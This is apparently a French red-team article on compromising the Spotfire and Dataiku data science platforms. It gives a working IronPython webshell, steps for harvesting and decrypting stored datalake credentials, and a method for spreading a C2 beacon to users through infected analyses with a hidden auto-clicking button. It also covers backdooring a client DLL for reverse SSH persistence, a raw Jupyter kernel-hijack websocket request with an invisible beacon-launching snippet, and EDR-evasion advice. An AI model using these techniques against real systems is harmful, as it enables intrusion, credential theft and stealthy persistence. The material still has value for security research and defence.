
1. Vue d’ensemble
Dans un système d’information, les applications ne sont pas égales. Certaines d’entre elles peuvent être utilisées comme un point d’entrée du système d’information, d’autres comme accélérateurs de compromission, et d’autres sont gardées pour la post-exploitation. Ces applications sont appelées des cibles à hautes valeurs.
Par exemple, durant une attaque habituelle, l’application développée en interne va être ciblée en premier car elle offre une surface d’attaque importante et permet souvent de l’exécution de code distant sur les serveurs joints au domaine. Les infrastructures CICD sont exploitées pour facilement rebondir sur le réseau interne à travers l’infection de la pipeline CICD ou la découverte de secrets supplémentaires. L’ADCS est fortement sollicité pour accélérer la compromission du domaine à travers l’ensemble des vulnérabilités ESCXX.
La typologie des applications dans chaque catégorie est restée la même depuis plusieurs années, même si de nouveaux concurrents sont apparus au fil du temps, tels que l’application SCCM, la console EDR, etc. Cependant, étant donné que les mêmes techniques sont utilisées depuis plusieurs années, les entreprises ont commencé à sécuriser ces éléments, rendant leur compromission et leur exploitation plus difficiles.
Il est temps d’explorer de nouveaux horizons et renouveler ces anciennes pratiques avec un nouvel ensemble d’applications.
Dans cet article, nous allons regarder les applications de DataScience. Avec l’essor du BigData, de plus en plus d’entreprises intègrent une infrastructure de DataScience à leur système d’information. Nous verrons comment ces applications peuvent être exploitées pour :
- Réaliser une exécution de code à distance
- Faire des mouvements latéraux sur le réseau interne
- La diffusion de logiciels malveillants parmi les utilisateurs
- Faciliter la persistance des accès
- Exploiter le Datalake pour le datamining
2. Accès initial sur l’application de DataScience
Il existe de nombreuses applications DataScience différentes. Dans cet article nous nous concentrerons principalement sur les applications Spotfire et Dataiku car ce sont soit les plus populaires, soit qui ont le vent en poupe.
La DataScience étant encore nouvelle dans les entreprises, ces applications sont souvent déployées et maintenues par le métier et non par la DSI.
Disposer d’une application hors du processus informatique standard (Shadow IT) est souvent intéressant pour un attaquant. En effet, lorsqu’une application est mise en place en dehors du processus informatique standard, elle ne met souvent pas en œuvre les règles de sécurité standards imposées par l’entreprise. Ainsi, vous verrez sûrement :
- Des applications exposées directement sur internet sans protections supplémentaire
- Des applications non installées dans une DMZ spécifique avec un accès direct au réseau interne
- Des applicaitons avec une authentification locale au lieu du méchanisme d’authentification global de l’entreprise
- Un manque de durcissement du processus de déploiement et un manque de déploiement de correctifs de sécurité
Ces points peuvent sembler sans importance, mais leur accumulation conduit à la possibilité d’accéder à ces applications directement depuis Internet avec des informations d’identification non sécurisées, par défaut et toujours valides ou via un contournement d’authentification corrigé il y a quelques années mais jamais mise en place car l’entreprise ne le sait pas ou même ne s’en soucie…
3. DataScience en tant que RCE as a service
3.1. Pourquoi utiliser une application de datascience
Avant d’entrer dans le coeur du sujet, prenons un peu de temps pour discuter de l’intérêt et du cas d’utilisation de l’application de datascience.
Prenons comme exemple une entreprise qui vend plusieurs types de produits comme Amazon ou n’importe quelle marketplace. Cette société souhaite voir en temps réel les produits tendances en fonction de certaines caractéristiques des utilisateurs collectées par les analyses de leur site Web.
Ils peuvent utiliser un fichier Excel et essayer d’utiliser les fonctionnalités Excel VBA pour créer des graphiques et des tendances, mais il serait très pénible d’importer manuellement toutes les données dans le fichier Excel et pour une entreprise comptant des millions de clients, Excel plantera probablement à chaque fois que quelqu’un éternue à côté.
Pour résoudre ce problème, l’entreprise a commencé à stocker ses données analytiques dans une base de données qui sera appelée datalake. Ensuite, lorsque quelqu’un souhaite créer un joli rapport, il crée un script python qui se connecte à la base de données, récupère les données pertinentes, les traite via numpy ou panda et utilise matplotlib pour dessiner le graphique et les tendances. C’est bien mieux, l’application peut évoluer, est plus stable mais elle demande des compétences techniques en matière de script donc l’entreprise ne peut pas l’utiliser seule.
La société décide donc de développer une jolie interface pour envelopper tout le script Python derrière une belle interface utilisateur que tout le monde peut utiliser. Les utilisateurs peuvent se connecter à l’application, choisir les données à importer, les traiter et dessiner des graphiques sans écrire une seule ligne de code.
Ils ont juste créé leur première application de datascience.
Aujourd’hui, les entreprises n’investiront probablement pas plusieurs mois de développement sur ce type de configuration. Ils préfèrent acheter une application commerciale tout-en-un. Parmi ces applications figurent Spotfire et Dataiku.
3.2. Où est ma RCE?
Une application Datascience peut être résumée comme une simple interface pour les scripts de traitement de données. Et parfois, les fonctions intégrées ne suffisent pas, ils exposent donc l’accès à leur moteur de script pour permettre aux développeurs de créer un script personnalisé pouvant être entièrement intégré à l’environnement et utilisé par l’entreprise.
3.2.1. Spotfire
Infrastructure Spotfire basique
Quand déployé tel quel, l’infrastructure Spotfire ressemble au schéma suivant:
Figure 1: Basic Spotfire infrastructure
L’utilisateur se connecte à une WebUI exposée par Spotfire WebPlayer ou via un client lourd Spotfire dédié directement depuis son poste de travail et accède à son rapport stocké sur le serveur Spotfire. Une fois les rapports ouverts, ils contactent le serveur Spotfire pour récupérer les données et exécuter le script de nettoyage des données.
Execution de code distant
Spotfire permet, de par sa conception, l’exécution d’un script R, mais l’exécution d’un script Python peut être facilement activée en chargeant le module de script IronPython.
Dans tous les cas, les utilisateurs peuvent exécuter des scripts directement depuis Spotfire WebPlayer ou le client lourd. Cependant, ils ne peuvent modifier ou créer des scripts qu’à partir du client lourd Spotfire.
Depuis le client lourd, il est possible de créer un nouveau projet. A l’intérieur du projet, il est possible de créer une UI. Créons un webshell Spotfire.
Tout d’abord, nous allons créer l’UI. Il sera composé d’une textarea pour taper la commande, une autre textarea pour afficher le résultat de la commande et un bouton pour envoyer la commande :
Figure 2: UI webshell finale
Une fois le projet créé, nous créons une nouvelle page vide. Lorsqu’une page vide est créée, Spotfire demande si l’on souhaite commencer par des données, une visualisation ou autre :
Figure 3: nouvelle page Spotfire
Nous choisirons “Start from Visualizations” et choisirons le type de visualisation “Text area”. Cela devrait afficher une page entièrement vierge:
Figure 4: nouvelle textarea de Spotfire
Ce textarea va contenir l’ensemble du contrôle d’entrée du webshell. Créons une nouvelle textarea pour le résultat:

Figure 5: seconde textarea de Spotfire
Désormais, nous pouvons cliquer sur “Edit Text Area” en haut de la première zone de texte. Cela va permettre la customisation du contenu de la zone de texte.
Ajoutons d’abord un contrôle d’entrée qui servira à taper la commande à envoyer au serveur :

Figure 6: modification de la zone de texte
Nous allons lier la valeur du contrôle à une propriété du document pour pouvoir l’utiliser avec notre futur script python. Nous pouvons créer une nouvelle propriété appelée Input avec le type de données String :

Figure 7: Lier le contrôle au champ de saisie
Ensuite, créons un contrôle d’action en cliquant sur le bouton “Insert Action Control” en haut de la fenêtre Edit Text Area. Cliquons sur Script et choisissons le bouton de type contrôle. Ensuite, nous pouvons créer un nouveau script IronPython:

Figure 8: ajout du bouton
Remplissez le contenu du script avec le code suivant :
from Spotfire.Dxp.Application.Visuals import *from System.IO import *from System.Drawing import *from System.Drawing.Imaging import *from System.Text.RegularExpressions import *import subprocessvis=visual.As[HtmlTextArea]()if 'clean!' in com:vis.HtmlContent = ''else:try:vis.HtmlContent = "Executing {}".format(com)process = subprocess.Popen(com.split(" "), stdout=subprocess.PIPE)output, _ = process.communicate()vis.HtmlContent='<br>'.join(output.split('\n'))except Exception as e:vis.HtmlContent="{}".format(e)
Ce code charge un ensemble de bibliothèques Spotfire utilisées pour communiquer avec l’interface utilisateur. La variable “visual” représente la zone de texte utilisée pour afficher le résultat. La variable “com” contient la valeur du lien de propriété avec notre champ de saisie créé.
Le script exécute la commande stockée dans le “com” et écrit le résultat sur l’élément UI pointé par la variable “visual”.
Maintenant, nous devons lier les variables “visual” et “com” aux différents éléments du projet. Dans le tableau “Script parameters” , ajoutez un nouveau paramètre :
Figure 9: Lier le paramètre visual
Faisons la même chose pour le paramètre com:
Figure 10: Lier le parameter com
Désormais, lorsque le script sera exécuté, il liera automatiquement le paramètre visual au panneau textarea utilisé pour afficher le résultat et le paramètre com au contenu de la propriété Input créée lors de la définition du champ de saisie.
Sauvegardons le tout. Félicitations, nous avons un webshell fonctionnel:
Figure 11: Webshell final
S’il est exécuté directement depuis le client lourd, le code ne sera exécuté qu’en local, ce n’est donc pas vraiment intéressant. Cependant, si le code est exécuté directement depuis le Spotfire Webplayer, il sera exécuté sur le serveur Spotfire, entraînant une exécution de code à distance sur le serveur.
3.2.2. Dataiku
L’exécution de code à distance sur Dataiku est plus simple. En effet, Dataiku embarque directement des fonctionnalités de type notebook Jupyter.
En créant un nouveau projet Jupyter, il est possible d’exécuter directement la commande sur le serveur comme le montre la figure suivante :
Figure 12: Execution de code avec Dataiku
3.2.3. Considération OPSEC
On peut dire que la génération d’un processus Python en tant que processus enfant pour Spotfire ou Dataiku entraînera une détection directe par l’EDR. Cependant, nous devons garder à l’esprit que la création d’un processus Python est un comportement légitime pour le processus Spotfire ou Dataiku.
Cependant, si vous commencez à générer cmd.exe directement à partir du script Python, oui, cela pourrait conduire à une détection directe. Mais python est connu pour être suspect par défaut et l’EDR est un peu plus détendu sur les actions effectuées par un processus python en raison de plusieurs faux positifs.
Donc, en un mot, la génération du processus python ne devrait conduire à aucune détection spécifique, mais vous devez faire attention au script que vous exécuterez à partir de celui-ci.
4. Récolte des identifiants
Avoir une RCE sur un serveur, c’est toujours intéressant, mais il vaut mieux savoir ce qu’on peut en faire. Tout d’abord, si vous avez obtenu la RCE sur un ordinateur joint au domaine, vous disposez d’un accès authentifié au domaine, et lorsque vous venez directement depuis Internet, c’est la cerise sur le gâteau.
La spécificité des applications de datascience est qu’elles sont connectées au datalake. Ces connexions peuvent être des connexions SQL standard, mais elles peuvent également être des connexions à des datalake cloud tels qu’AWS.
Ayant une RCE sur le serveur, vous pouvez généralement accéder à toutes les informations d’identification stockées dans l’application.
4.1. Exemple avec Dataiku
Sur Dataiku, les secrets sont stockés dans le dossier DATA_DIR/config :
Figure 13: Fichiers de configuration de dataiku
Users.json contient la base de données utilisateur de dataiku. Vous pouvez l’utiliser pour créer un nouvel utilisateur administrateur et conserver la persistance sur l’environnement.
Le fichier connections.json contient tous les identifiants pour accéder aux datalakes. Cependant, les mots de passe sont stockés chiffrés :
Figure 14: Mots de passe chiffrés
Heureusement, Dataiku fournit un outil pour décrypter ces informations d’identification :

Figure 15: Déchiffrement du mot de passe Dataiku
Vous pouvez désormais utiliser ces informations d’identification pour accéder à la base de données distante ou directement sur le cloud si elles utilisent AWS Datalake ou des bases de données stockées sur AWS.
Enfin, le compte Dataiku utilisé pour exécuter l’instance Dataiku dispose de tous les privilèges sur les données de l’instance Dataiku. Vous pouvez alors simplement récupérer toutes les données du projet.
5. Propagation parmi les utilisateurs
Cette partie s’applique uniquement à Spotfire car Dataiku ne fournit pas de client lourd et cette exploitation repose sur le fait que l’utilisateur exécutera du code sur son poste de travail et non sur le serveur distant.
5.1. Infecter d’autres utilisateurs
Les scripts intégrés dans l’analyse doivent être de confiance pour pouvoir être exécutés par d’autres utilisateurs. Ce processus de confiance est effectué via des utilisateurs Spotfire dotés de droits spécifiques. Avec l’exécution de code à distance sur l’instance Spotfire, il est possible de créer directement un nouvel utilisateur administrateur. Cependant, en raison de la gestion non sécurisée des utilisateurs par les équipes métiers, tous les utilisateurs disposent généralement des privilèges nécessaires pour faire confiance aux scripts.
Afin de compromettre les utilisateurs, l’application Spotfire peut être utilisée comme une infrastructure de command and control.
Lorsque l’utilisateur ouvre un fichier d’analyse depuis son client lourd, le fichier est téléchargé localement, et tous les scripts contenus sur le projet sont exécutés localement sur le poste de l’utilisateur.
Figure 16: Vision macro de l’infrastructure C2 du Spotfire
Cette feuille d’analyse a été infectée via un script JS. Une fois ouvert par l’utilisateur, le code JavaScript sera exécuté conduisant à l’exécution d’un script python final contenant la balise C2.
Cela peut être fait en ajoutant dans n’importe quelle page du projet un nouveau bouton qui déclenchera le runtime python C2. Le bouton peut être configuré pour avoir une taille de 1 px, ce qui le rend invisible. Ensuite, un script JS peut être ajouté pour cliquer automatiquement sur le bouton de manière régulière (toutes les 30 secondes par exemple).
Tant que le fichier d’analyse est ouvert, le code JavaScript appellera le script python C2 toutes les 30 secondes, permettant l’exécution d’un script python arbitraire et d’une commande du système d’exploitation sur l’ordinateur de l’utilisateur.
Figure 17: Vision bas niveau du fichier d’analyse infecté
La seule limitation est que le JS ne sera déclenché que si l’utilisateur ouvre la page infectée spécifique. Cela peut être contourné en redirigeant l’utilisateur vers la page d’analyse malveillante lorsqu’il l’ouvre.
Lorsque l’utilisateur ouvre l’analyse infectée, celle-ci déclenche automatiquement une fonction de données (qui est différente d’un script).
Les datafunction sont des fonctions exécutées à l’ouverture du projet. Cependant, leur sous-ensemble de fonctionnalités est limité. Ils ne peuvent pas exécuter régulièrement un script Python important.
Cette fonction de données est configurée pour mettre à jour une propriété de document aléatoire. Spotfire permet de configurer des hooks de script sur les propriétés modifiées. Ainsi, lorsque la propriété est modifiée par la fonction data, cela déclenchera un script IronPython qui affichera une feuille d’analyse spécifique à l’utilisateur.
Une fois la feuille d’analyse infectée focalisée, elle démarrera la balise python C2 de manière régulière via le script JS comme expliqué précédemment :
Figure 18: process de lancement automatique du C2
Lorsque ce C2 sera déployé, il restera actif tant que l’analyse infectée restera ouverte sur le poste de l’utilisateur.
La figure suivante montre la compromission d’un poste utilisateur et l’exécution d’un script python distant récupéré par la balise python :
Figure 19: execution de commande sur le poste utilisateur
Afin de compromettre un maximum d’utilisateurs, il est possible d’infecter plusieurs projets et d’attendre que les utilisateurs cliquent dessus.
Habituellement, les entreprises stockent des modèles de projet spécifiques quelque part sur le serveur Spotfire. Si vous les trouvez, vous infecterez automatiquement tous les projets basés sur ce modèle.
5.2. Etendre le temps de compromission
Ce processus C2 est intéressant mais se termine lorsque l’utilisateur ferme l’analyse infectée. Afin d’avoir un accès plus persistant à l’ordinateur de l’utilisateur, le processus C2 est migré de Spotfire vers une autre instance Python sur l’ordinateur de l’utilisateur.
En effet, lorsque Spotfire est installé, il installe également un interpréteur python brut. Grâce au C2 initial, il est possible, via l’exécution de commandes du système d’exploitation, d’écrire une autre balise C2 sur le système de fichiers utilisateur et de déclencher son exécution par l’interpréteur python brut.
Figure 20: C2 sans les restrictions Spotfire
Cette fois, même si l’analyse infectée est fermée, le processus python ne sera pas terminé car il n’est plus lié à Spotfire, accordant à l’attaquant un accès persistant à l’ordinateur de l’utilisateur tant qu’aucun redémarrage n’est effectué.
5.3. Persistance d’accès
5.3.1. DLL Hijacking
Grâce à la balise C2, il est possible de générer des reverse socks SSH. Les reverse socks SSH suffisent pour accéder au réseau interne, cependant, elles seront terminées lorsque l’ordinateur de l’utilisateur sera arrêté et ne seront remontées que lorsque l’utilisateur rouvrira une analyse infectée et déclenchera à nouveau l’exécution de la balise C2.
Afin d’obtenir de la persistance et de garantir que les socks seront remontées même si l’ordinateur de l’utilisateur est redémarré, certaines modifications des fichiers d’application peuvent être effectuées sur le poste de travail de l’utilisateur.
Les utilisateurs compromis via la balise Spotfire sont des analystes de données et Spotfire est leur principal outil et plus probablement la première application qu’ils exécutent lorsqu’ils allument leur ordinateur.
Le client lourd Spotfire est développé en C#. Ses DLL peuvent être facilement inversées et elles sont stockées dans le dossier utilisateur APPDATA. Ainsi, avec un simple accès à la session utilisateur, il est possible de modifier ces DLL sans avoir besoin d’une élévation de privilèges spécifique. A l’aide de SysInternals Procmon.exe, on retrouve la liste des DLL chargées par Spotfire. Ensuite, l’une de ces DLL fait l’objet d’une ingénierie inverse et est infectée, comme le montre la figure suivante :
Figure 21: DNSpy montrant la DLL modifiée
Le code malveillant injecté créera un nouveau processus SSH montant une nouvelle reverse sock SSH au démarrage de Spotfire.
La DLL est recompilée et téléchargée sur chaque poste de travail utilisateur compromis et la balise C2 est modifiée pour exécuter cette action lorsqu’elle détecte un nouveau rappel utilisateur.
5.3.2. Considération OPSEC
Bien qu’elle ressemble à du DLL hijacking, cette technique est difficilement détectable par un EDR car la DLL d’origine n’a pas été échangée par un logiciel malveillant comme dans le DLL hijacking ou le DLL proxying. La DLL exécutée par Spotfire est celle d’origine recompilée avec un code supplémentaire engendrant un nouveau processus.
Comme la DLL Spotfire d’origine n’est pas signée, l’EDR ne peut pas détecter la modification.
5.3.3. Résilience
Pour éviter d’être bloqué via une règle de pare-feu si l’adresse IP des socks est sur liste noire, le code malveillant implanté dans la DLL Spotfire ne contient pas d’adresse IP distante, de port et de clé SSH codés en dur, à chaque fois qu’il récupère ces informations à partir d’un serveur distant différent.
Ainsi, même si le SOC met sur liste noire l’adresse IP SOCKS, il est possible de modifier à distance l’adresse IP de destination SOCKS sans avoir besoin d’un accès direct aux ordinateurs des utilisateurs compromis.
6. Se cacher à la vue de tous
L’application Dataiku peut être utilisée pour masquer l’exécution de commandes malveillantes et faire croire qu’elle a été effectuée par un autre utilisateur.
6.1. Intégration Jupyter dans Dataiku
Comme dit précédemment, Dataiku expose une application de type Jupyter. En examinant le code Dataiku et les différents processus exécutés par l’instance DSS, cela montre que Dataiku n’a pas redéveloppé des applications de type Jupyter, mais a simplement exécuté une instance Jupyter Notebook complète en arrière-plan :
Figure 22: serveur Jupyter sur le port 11002
Une simple redirection de port accorde l’accès à l’instance Jupyter :
Figure 23: instance Jupyter
Lors de l’exécution d’une cellule Jupyter, il est possible, en effectuant une capture réseau, de voir la communication TCP entre l’instance Dataiku et le backend Jupyter :
Figure 24: paquet TCP
Cela montre que l’instance Dataiku expose pleinement le noyau Jupyter et une enquête supplémentaire montre que le TOKEN API utilisé par Dataiku pour communiquer avec le backend Jupyter est le même quel que soit le notebook Jupyter chargé.
Ainsi, tout utilisateur ayant accès à la fonctionnalité Jupyter Notebook est capable d’exécuter du code sur n’importe quel noyau Jupyter chargé tant qu’il dispose de l’ID du noyau. Heureusement, les identifiants des noyaux sont affichés dans les lignes de commande du processus. Ainsi, le code suivant peut être utilisé pour récupérer tous les identifiants du noyau :

Figure 25: recuperation de l’ID Kernel
6.2. Obfusquer la requête d’exécution
Une fois l’identifiant du noyau récupéré, il est possible de créer une session sur le noyau :
GET /jupyter/api/kernels/0ab25b8f-1714-4bc9-8449-c09faf5c2e29/channels?session_id=c8c6a227ea3c465c82e39c403ba705a18 HTTP/1.1Host: 10.125.3.111:11000<SNIP>Origin: http://10.125.3.111:11000Sec-WebSocket-Key: obLqAtXNc/KxMJOp27qxIQ==Connection: keep-alive, UpgradeCookie: <SNIP>Pragma: no-cacheCache-Control: no-cacheUpgrade: websocket
Cette requête créera un websocket pour communiquer avec le noyau Jupyter. Aucun contrôle d’accès spécifique n’est effectué sur ce point de terminaison. Tant que vous êtes autorisé à exécuter n’importe quel notebook Jupyter, vous pouvez vous connecter à n’importe quel noyau Jupyter même si vous ne pouvez pas accéder au notebook à l’aide de l’interface utilisateur.
Il est alors possible d’utiliser le websocket pour envoyer une commande à exécuter au noyau python :
{"header": {"msg_id": "ef46ce660d49457c890ce550420ed921","username": "username","session": "f4fe997b336f4a019c4c6837df699d30","msg_type": "execute_request","version": "5.2"},"metadata": {},"content": {"code": "print('test')","silent": false,"store_history": true,"user_expressions": {},"allow_stdin": true,"stop_on_error": true},"buffers": [],"parent_header": {},"channel": "shell"}
Ce qui est intéressant, c’est que la commande est exécutée, mais n’est enregistrée dans aucune cellule Jupyter, ce qui conduit à une exécution de commande invisible tant que le noyau est vivant.
De plus, si vous modifiez la valeur d’une variable spécifique, elle sera persistante. Donc, si vous envoyez la commande python :
def hijacked_print(value):import sysprocess = subprocess.Popen(‘YOUR BEACON’, stdout=subprocess.PIPE, shell=False)sys.stdout.write('hijacked print: {}'.format(value))print = hijacked_print
La balise sera exécutée lorsqu’un utilisateur utilise la commande print et comme l’exécution précédente de Python n’a laissé aucune trace, bonne chance pour la détecter et trouver quel utilisateur a été compromis.
7. Conclusion
Les applications de science des données sont utiles à n’importe quelle étape de la killchain. Pour un attaquant distant, ils peuvent être utilisés comme point d’entrée initial sur le système d’information, ils peuvent être exploités pour trouver des informations d’identification stockées de manière non sécurisée afin de rebondir sur le système d’information, leurs capacités de script peuvent être utilisées pour diffuser une balise malveillante entre plusieurs utilisateurs et les données qu’ils contiennent peuvent être facilement volées et exfiltrées.
Ces applications sont sapées soit par les attaquants, soit par le service informatique. Une simple compromission de l’une de ces applications peut avoir un impact considérable sur l’ensemble du système d’information.
Il est temps que l’infosec commence à intégrer le mot à la mode comme le BigData et l’apprentissage automatique dans la killchain, l’attaquant l’a déjà fait…

